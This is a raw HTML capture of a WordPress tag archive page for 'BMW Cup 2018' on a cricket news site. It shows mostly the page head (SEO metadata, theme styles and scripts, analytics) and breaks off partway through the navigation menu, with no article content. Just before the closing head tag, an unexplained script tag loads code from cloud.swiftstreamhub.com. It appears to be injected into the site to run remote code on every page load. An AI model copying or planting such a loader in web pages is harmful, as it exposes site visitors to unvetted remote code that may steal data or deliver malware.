

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cricketconcern.com/tag/bmw-cup-2018/
body_size: 14261
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>BMW Cup 2018 Archives | CricketConcern</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://cricketconcern.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://cricketconcern.com/wp-content/uploads/2017/10/logocc.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://cricketconcern.com/tag/bmw-cup-2018/" />
	<link rel="next" href="http://cricketconcern.com/tag/bmw-cup-2018/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BMW Cup 2018 Archives | CricketConcern" />
	<meta property="og:url" content="http://cricketconcern.com/tag/bmw-cup-2018/" />
	<meta property="og:site_name" content="CricketConcern" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CricketConcern" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://cricketconcern.com/tag/bmw-cup-2018/","url":"http://cricketconcern.com/tag/bmw-cup-2018/","name":"BMW Cup 2018 Archives | CricketConcern","isPartOf":{"@id":"http://cricketconcern.com/#website"},"primaryImageOfPage":{"@id":"http://cricketconcern.com/tag/bmw-cup-2018/#primaryimage"},"image":{"@id":"http://cricketconcern.com/tag/bmw-cup-2018/#primaryimage"},"thumbnailUrl":"http://cricketconcern.com/wp-content/uploads/2018/11/received_283812729007701.png","breadcrumb":{"@id":"http://cricketconcern.com/tag/bmw-cup-2018/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://cricketconcern.com/tag/bmw-cup-2018/#primaryimage","url":"http://cricketconcern.com/wp-content/uploads/2018/11/received_283812729007701.png","contentUrl":"http://cricketconcern.com/wp-content/uploads/2018/11/received_283812729007701.png","width":1500,"height":1060,"caption":"PC: Bishnu Sapkota & Mahesh Dhimal"},{"@type":"BreadcrumbList","@id":"http://cricketconcern.com/tag/bmw-cup-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://cricketconcern.com/"},{"@type":"ListItem","position":2,"name":"BMW Cup 2018"}]},{"@type":"WebSite","@id":"http://cricketconcern.com/#website","url":"http://cricketconcern.com/","name":"CricketConcern","description":"We are concerned about cricket","publisher":{"@id":"http://cricketconcern.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://cricketconcern.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://cricketconcern.com/#organization","name":"CricketConcern","url":"http://cricketconcern.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://cricketconcern.com/#/schema/logo/image/","url":"https://cricketconcern.com/wp-content/uploads/2015/06/cricketconcernlogo-e1435594712778.png","contentUrl":"https://cricketconcern.com/wp-content/uploads/2015/06/cricketconcernlogo-e1435594712778.png","width":48,"height":48,"caption":"CricketConcern"},"image":{"@id":"http://cricketconcern.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/cricketconcernnepal","https://x.com/CricketConcern"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CricketConcern &raquo; Feed" href="http://cricketconcern.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CricketConcern &raquo; Comments Feed" href="http://cricketconcern.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CricketConcern &raquo; BMW Cup 2018 Tag Feed" href="http://cricketconcern.com/tag/bmw-cup-2018/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://cricketconcern.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://cricketconcern.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://cricketconcern.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://cricketconcern.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='http://cricketconcern.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" src="http://cricketconcern.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://cricketconcern.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://cricketconcern.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://cricketconcern.com/wp-json/wp/v2/tags/312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cricketconcern.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"482c833bb7","wpRestUrl":"http:\/\/cricketconcern.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/cricketconcern.com\/wp-admin\/","wpRestNonce":"482c833bb7","wpRestUrl":"http:\/\/cricketconcern.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/cricketconcern.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="http:\/\/cricketconcern.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="88665ecb4e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108086283-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108086283-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://cricketconcern.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://cricketconcern.com/tag/bmw-cup-2018/",
                    "name": "BMW Cup 2018"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://cricketconcern.com/wp-content/uploads/2016/05/cropped-newlogo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://cricketconcern.com/wp-content/uploads/2016/05/cropped-newlogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://cricketconcern.com/wp-content/uploads/2016/05/cropped-newlogo-180x180.png" />
<meta name="msapplication-TileImage" content="http://cricketconcern.com/wp-content/uploads/2016/05/cropped-newlogo-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tag tag-bmw-cup-2018 tag-312 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-2700"><a href="http://cricketconcern.com/">Home</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1957"><a href="http://cricketconcern.com/category/asian-cricket/country/">Archives<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="http://cricketconcern.com/category/bangladesh/">Bangladesh</a></li>
	<li id="menu-item-1662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1662"><a href="http://cricketconcern.com/category/asian-cricket/pakistan/">Pakistan</a></li>
	<li id="menu-item-1657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1657"><a href="http://cricketconcern.com/category/sri-lanka/">Sri Lanka</a></li>
	<li id="menu-item-1656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1656"><a href="http://cricketconcern.com/category/india/">India</a></li>
	<li id="menu-item-1958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1958"><a href="http://cricketconcern.com/category/australia/">Australia</a></li>
	<li id="menu-item-1959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1959"><a href="http://cricketconcern.com/category/england/">England</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="http://cricketconcern.com/category/nepali-cricket/">Nepal</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-100"><a href="http://cricketconcern.com/category/cricket-league/">Cricket League<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="http://cricketconcern.com/category/cricket-league-division-two/">Division II</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="http://cricketconcern.com/category/ashes/">Ashes</a></li>
	<li id="menu-item-1901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a href="http://cricketconcern.com/icc-t20-worldcup/">ICC T20 WorldCup 2016</a></li>
	<li id="menu-item-1712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1712"><a href="http://cricketconcern.com/category/ashes/">EngVsAus</a></li>
	<li id="menu-item-1429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1429"><a href="http://cricketconcern.com/category/cricket-league/world-cricket-league-championship-cricket-league/">World Cricket League Championship</a></li>
	<li id="menu-item-3170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3170"><a href="http://cricketconcern.com/category/epl/">EPL</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="http://cricketconcern.com/category/cricket-league/icc-t20-qualifier/">ICC T20 Qualifier 2015</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="http://cricketconcern.com/category/cricket-league/indian-premier-league/">Indian Premier League</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="http://cricketconcern.com/share-your-article/">Share Your Article</a></li>
<li id="menu-item-4960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4960"><a href="http://cricketconcern.com/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
